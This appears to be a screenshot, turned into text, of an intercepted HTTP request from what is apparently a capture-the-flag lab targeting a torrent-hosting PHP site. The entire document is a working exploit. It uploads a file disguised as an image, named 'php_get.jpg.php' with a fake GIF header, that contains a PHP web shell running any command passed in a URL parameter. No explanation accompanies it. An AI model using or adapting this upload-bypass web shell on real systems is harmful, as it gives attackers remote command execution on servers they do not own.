 Request
Raw Params Headers Hex
POST /torrent/upload_file.php?mode=upload&id=3f19b149f53a50e14fc0b79926a391896eabab6f HTTP/1.1
Host: 10.10.10.6
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=3f19b149f53a50e14fc0b79926a391896eabab6f
Content-Type: multipart/form-data; boundary=---------------------------12158711055151128771828055731
Content-Length: 403
Cookie: /torrent/=; /torrent/torrents.php=; /torrent/login.php=; /torrent/index.php=; saveit_0=1;
saveit_1=0; /torrent/torrents.phpfirsttimeload=0; /torrent/index.phpfirsttimeload=1;
PHPSESSID=b6cd8cb3697828a2406f8ab16f9ee7dc
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------12158711055151128771828055731
Content-Disposition: form-data; name="file"; filename="php_get.jpg.php"
Content-Type: application/x-php
GIF8;
<?php echo system($_GET['spen']); ?>
-----------------------------12158711055151128771828055731
Content-Disposition: form-data; name="submit"
Submit Screenshot
-----------------------------12158711055151128771828055731--